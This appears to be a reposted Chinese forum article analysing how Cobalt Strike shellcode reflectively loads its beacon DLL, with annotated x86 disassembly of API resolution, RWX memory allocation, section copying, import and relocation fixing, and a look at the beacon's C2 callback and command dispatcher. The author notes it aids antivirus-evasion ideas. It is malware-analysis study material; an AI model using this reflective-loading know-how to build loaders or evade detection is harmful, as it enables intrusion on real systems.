- cmp dword ptr ss:[ebp-10],D3324904
接下来就进入下一个call了,这个call传入了保存那六个api的其实地址。

然后依次,检查这几个位置是否是空的,也就是检查这几个函数的地址是否顺利得到

在进入下一个call前,做了一些准备工作,如图,获取pe文件的起始位置,以及NT头的位置

其中,这一步的目的是判断,文件头成员,文件属性的最高位是否为1

然后传入四个参数,进入call中
- //参数1,0x40
- 02497D71 | 8B4D D0 | mov ecx,dword ptr ss:[ebp-30] |
- 02497D74 | 51 | push ecx |
- //参数2,pe文件基址
- 02497D75 | 8B55 AC | mov edx,dword ptr ss:[ebp-54] |
- 02497D78 | 52 | push edx |
- //参数3,nt头
- 02497D79 | 8B45 CC | mov eax,dword ptr ss:[ebp-34] | [ebp-34]:"PE"
- 02497D7C | 50 | push eax | eax:"PE"
- //参数4,ecx=<&GetModuleHandleA>基址
- 02497D7D | 8D4D D4 | lea ecx,dword ptr ss:[ebp-2C] |
- 02497D80 | 51 | push ecx |
- 02497D81 | E8 880A0000 | call 249880E |
第一次调用api,VirtualAlloc() 分配内存
- //倒数第一个参数0x40
- 023C88D1 | 52 | push edx |
- //倒数第二个参数0x3000
- 023C88D2 | 68 00300000 | push 3000 |
- //倒数第三个参数 0x3e000
- 023C88D7 | 8B45 0C | mov eax,dword ptr ss:[ebp+C] | [ebp+C]:"PE"
- 023C88DA | 8B48 50 | mov ecx,dword ptr ds:[eax+50] |
- 023C88DD | 51 | push ecx |
- //倒数第四个参数 0
- 023C88DE | 6A 00 | push 0 |
- 023C88E0 | 8B55 08 | mov edx,dword ptr ss:[ebp+8] |
- 023C88E3 | 8B42 10 | mov eax,dword ptr ds:[edx+10] | eax:"PE"
- 023C88E6 | FFD0 | call eax |;
- //代码类似于如下
- VirtualAlloc(NULL, 0x3e000, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE)
然后返回,先做准备工作然后进入下一个call
准备工作就是清零,把al里的值放置到edi的位置,每次ecx递减,直至为0
然后传入四个参数分别是,0,dos头地址,nt头地址,以及新区域基址
进入call后,首先获取PE文件所有头部的大小 --> [ebp - 0x4]
重复复制esi指向的地址到edi指向的地址,一次一个字节,共计复制ecx个字节
也就是把原PE文件的头部,复制到目标内存中
判断PE文件的文件属性,第一位是否为1,也就是是否有重定位信息

2.6复制区段
如图所示,进入前,先传入了五个参数

然后就是找到第一个区段头的一些信息,区段头的首地址,区段的数量,以此推测,后面应该是复制区段

跟前面一样,是依次复制旧PE文件的区段,到新PE文件中去
注意,后面跟0x20000000求与运算,判断区段是否可执行,如果是可执行的区段,就把分别把新旧区段的地址保存到我们传入的两个地址中,然后依次复制.rdata,.data,.reloc区段的内容到新内存中
2.7修复文件
接下来进入的几个api,应该都跟修复这个pe文件有关系,因为原本封装的时候,肯定是直接以文件包在里面的,所以,要想直接加载到内存里,必须要做很多修复工作
首先进入下一个api,传入的参数如下:
刚刚进入这个函数,就在新内存区域的末尾,开辟了大约40个字节,一看就是要搞事情
2.7.1修复导入表
在可选PE头中,前文提过数据目录的第一个结构,导出表,而第二个结构就是导入表,导入表是一个数组套数组的结构,数据目录里保存着第一个
导入模块的描述符地址,结构体名称:_IMAGE_IMPORT_DESCRIPTOR,获取到了模块名称
- struct _IMAGE_IMPORT_DESCRIPTOR {
- union {
- DWORD Characteristics;
- DWORD OriginalFirstThunk;
- } DUMMYUNIONNAME;
- DWORD TimeDateStamp;
- DWORD ForwarderChain;
- DWORD Name;//导入模块名的RVA
- DWORD FirstThunk;
- } IMAGE_IMPORT_DESCRIPTOR;
传入了三个参数,0x40,0,复制出来的模块名字符串的地址,进去之后啥也没敢,只是简单跳两下就回来了。应该是判断传入的最后一个参数是否为0
然后调用LoadLibraryA函数,加载模块
然后导入名称表或者导入地址表都会指向这个结构,_IMAGE_THUNK_DATA
因为是联合体,如果是在未加载内存的情况下,两个地址也就是OriginalFirstThunk和FirstThunk指向的都是相同的表(也就是连续的数组),里面存放的都是函数名称
如果加载到内存,FirstThunk指向地址,称IAT表,OriginalFirstThunk指向名称,称INT
地址表,那么结构中的Function就是地址,指向名称,AddressOfData就是名称结构体的地址,具体如下:
- struct _IMAGE_THUNK_DATA{
- union {
- DWORD ForwarderString;
- DWORD Function; //被输入的函数的内存地址
- DWORD Ordinal; //高位为1则被输入的API的序数值
- DWORD AddressOfData;//高位为0则指向IMAGE_IMPORT_BY_NAME 结构体二
- }u1;
- }IMAGE_THUNK_DATA;
- //IMAGE_THUNK_DATA64与IMAGE_THUNK_DATA32的区别,仅仅是把DWORD换成了64位整数。
- struct _IMAGE_IMPORT_BY_NAME {
- WORD Hint;//指出函数在所在的dll的输出表中的序号
- BYTE Name[1];//指出要输入的函数的函数名
- } IMAGE_IMPORT_BY_NAME, *PIMAGE_IMPORT_BY_NAME;
然后根据导入地址表的地址,取其第一个成员的值,判断,如果首位为1,就是按照序号导入,首位如果为0,那么该地址就是存有名称的一个结构体,即上文的_IMAGE_IMPORT_BY_NAME

可以看到,KERNEL32.DLL是按照名称导入的,接着又一次进行了复制,把名称复制到了之前在文件尾部空的一块空间里。
最后通过GetProcAdress函数,(参数为模块基址和函数名)获取函数地址
然后存入到导入地址表对应的结构中,也就是_IMAGE_THUNK_DATA 的Function,至此这样一个函数就修复完毕
然后就是一顿循环
然后循环每个模块,依次修复导入表,然后返回
2.7.2修复重定位表
进来就先经过一个跳来跳去又回来的call(跟刚刚一样对于理解整体脉络没啥意义的)
然后就进入了这个call,而刚进来这段就很敏感了,了解PE文件的童鞋肯定知道。之所以产生重定位的原因是因为,基址的随机化。
也就是说,当把PE文件直接加载到内存的时候,因为ImageBase更改了,所以,代码段中的很多偏移变调了,原本是相对于在文件里写死的Imagebase的,但是它变了,操作系统会自动帮助你修改这些偏移,而之所以会自动帮助你修改,是因为有重定位表。那么现在就要手动(代码)修改了
所以第一步先获取到imagebase的差值,以及重定位表的位置
关于重定位表,结构如下,这个表是个分成可变长度的块,每块的结构如下
第一个DWORD:基础地址
第二个DWORD:表大小
第三部分开始,每个WORD保存一个小地址
基础地址+小地址,构成了RVA ---> RVA + 模块基址 ----> VA
注意:这个VA指向的是偏移,也就是要更改的偏移,所以,找到这个偏移值,还有根据基址的变化,更改其值,才算是修复完成

补充一句:这些偏移值,就是那些call,jmp等指令跳来跳去用到的偏移。
然后做一些基础判断,数据目录中的重定位表的RVA和大小是否为0
然后就进入了关键环节
- //[ebp-0x4] ---> 保存的是第一个重定位表的VA
- 024F8471 | 8B4D FC | mov ecx,dword ptr ss:[ebp-4] |
- //[ebp+0x8] ---> 保存的是新区域的基址
- 024F8474 | 8B55 08 | mov edx,dword ptr ss:[ebp+8] |
- //取当前重定位表里的大地址累加到模块基址上
- 024F8477 | 0311 | add edx,dword ptr ds:[ecx] |
- 024F8479 | 8955 F4 | mov dword ptr ss:[ebp-C],edx |
- //取当前重定位表的块大小,减8 再除以2
- //得到的就是当前表共计多少个小项(也就是偏移值的个数)
- //保存在[ebp-0x10]
- 024F847C | 8B45 FC | mov eax,dword ptr ss:[ebp-4] |
- 024F847F | 8B48 04 | mov ecx,dword ptr ds:[eax+4] |
- 024F8482 | 83E9 08 | sub ecx,8 |
- 024F8485 | D1E9 | shr ecx,1 |
- 024F8487 | 894D F0 | mov dword ptr ss:[ebp-10],ecx |
- //获取首个小地址的位置--> [ebp-8]
- 024F848A | 8B55 FC | mov edx,dword ptr ss:[ebp-4] |
- 024F848D | 83C2 08 | add edx,8 |
- 024F8490 | 8955 F8 | mov dword ptr ss:[ebp-8],edx |
- //取出块个数,减一,接下来进入循环
- 024F8493 | 8B45 F0 | mov eax,dword ptr ss:[ebp-10] |
- 024F8496 | 8B4D F0 | mov ecx,dword ptr ss:[ebp-10] |
- 024F8499 | 83E9 01 | sub ecx,1 |
- 024F849C | 894D F0 | mov dword ptr ss:[ebp-10],ecx |
- 024F849F | 85C0 | test eax,eax |
后面的代码如下:
- //取出小项然后右移0xc,也就是只剩下最高4位,然后跟F求与运算
- //然后把ax移动到ecx,跟3比较
- 024F84A7 | 8B55 F8 | mov edx,dword ptr ss:[ebp-8] |
- 024F84AA | 66:8B02 | mov ax,word ptr ds:[edx] |
- 024F84AD | 66:C1E8 0C | shr ax,C |
- 024F84B1 | 66:83E0 0F | and ax,F |
- 024F84B5 | 0FB7C8 | movzx ecx,ax |
- 024F84B8 | 83F9 0A | cmp ecx,A | A:'\n'
- 024F84ED | 8B45 F8 | mov eax,dword ptr ss:[ebp-8] |
- 024F84F0 | 66:8B08 | mov cx,word ptr ds:[eax] |
- 024F84F3 | 66:C1E9 0C | shr cx,C |
- 024F84F7 | 66:83E1 0F | and cx,F |
- 024F84FB | 0FB7D1 | movzx edx,cx |
- 024F84FE | 83FA 03 | cmp edx,3 |
然后就是根据偏移值和相对模块基址修改偏移:
简单理解公式就是:
旧地址 - 旧基址 == 新地址 - 新基址
新地址 = 旧地址 - 旧基址 + 新基址
其中,新基址 - 旧基址,就是我们前文求得并保存的
而通过重定位表找到的位置里就是旧地址,那么新地址自然轻松得到
- //取出小项中的后12位
- 024F8503 | B8 FF0F0000 | mov eax,FFF |
- 024F8508 | 8B4D F8 | mov ecx,dword ptr ss:[ebp-8] |
- 024F850B | 66:2301 | and ax,word ptr ds:[ecx] |
- 024F850E | 0FB7D0 | movzx edx,ax |
- //取出需要修改的偏移值
- 024F8511 | 8B45 F4 | mov eax,dword ptr ss:[ebp-C] |
- 024F8514 | 8B0C10 | mov ecx,dword ptr ds:[eax+edx] |
- //跟差值累加得到新的地址
- 024F8517 | 034D EC | add ecx,dword ptr ss:[ebp-14] |
- //修改对应位置为新的地址
- 024F851A | BA FF0F0000 | mov edx,FFF |
- 024F851F | 8B45 F8 | mov eax,dword ptr ss:[ebp-8] |
- 024F8522 | 66:2310 | and dx,word ptr ds:[eax] |
- 024F8525 | 0FB7D2 | movzx edx,dx |
- 024F8528 | 8B45 F4 | mov eax,dword ptr ss:[ebp-C] |
- 024F852B | 890C10 | mov dword ptr ds:[eax+edx],ecx |
至此,重定位表修改完成。
2.8收尾
接着进入最后的收尾工作,先把之前保存在堆栈里的几个api的地址清空掉,也就是最开始莫名分配了好多空间的位置
找到原PE文件的入口点,在可选PE头的0x10位置,也就是OEP,并修改该新区域入口位置
最后传入三个参数,直接进入完全加载 到内存的pe文件中,开始执行。

3.收尾和总结3.1关于第三段文件
当进入第三段文件执行的时候,就算是真正开始了远控文件的旅行,不过那是另一段旅程了,就不在这篇文章里写了(必经本篇篇幅已经好多)
但是,还是还是简单的把那个文件的一些分析写在下面。
考虑到已经进入一个远控软件的核心功能部分,按照我的想法,为了方便,还是把内存dump下来,通过静态和动态结合的方式来。因此,祭出Scylla。
首先运行到新内存区域入口处
然后点转储内存
选择所处模块的区域,转储PE,因为该修复的都修复了,所以直接转pe文件,也不同修复转储了。(后面的.mem文件要不要都无所谓了)
注意,这是一个DLL文件,所以保存为dll后缀(其实无妨,因为是为了静态分析)
通过下图判断是否为DLL文件
从微软官方文档对IMAGE_FILE_HEADER中成员Characteristics的描述,这1位表示的是否为dll文件
保存这个文件后,拖入IDA来看一下这个文件有哪些内容
因为逆起来太耗时间(其实是我能力还不够~),所以直接F5了,可以看到,映入眼帘的就是dll文件的入口函数。
fdwReason==1是进程启动的时候,也就是loadlibrary这个dll文件的时候,推测是做一些初始化的部分。就不进入看了
我们进入下面的sub_234131B()函数
这个函数是主要的执行函数,大概包括,定时,封包,发包,以及执行任务
这部分是准备内容,打开能看到一些缓冲区分配,处理数据包等

然后下面进入循环,处理数据包并执行任务

其中sub_2341F64()和sub_234257f()函数是设定http请求,以及发送http消息,应该是做服务端的回连,以及获取指令的。如图所示:

然后结果传入sub_2348393()函数,循环调用函数sub_2347E9E(),执行指令


sub_2347E9E()这个函数是一个分派函数,不同指令分派给不同的函数执行,这应该就是远控的中枢部分,共计100多个case,可见cs的强大。
3.2小结
至此CS的上线之旅就结束了,其实cs的shellcode也是非常经典了。
从shellcode加载:
到最终远控文件加入内存并执行:
通过一路分析过来,可以看到,其中包含了PE,winAPI,加解密等零碎的知识(对于初入逆向的我来说,确实相当吃力<累瘫>),想必通过这部分细节的了解,后面对于免杀的思路也会有更多尝试的点。
因为整篇内容不少,难免会有一些小错误,还请各位师傅不吝赐,多指教。感谢~~
文章来源于:https://xz.aliyun.com/t/11508
若有侵权请联系删除
|
|




 发表于 2022-12-2 21:00:12
发表于 2022-12-2 21:00:12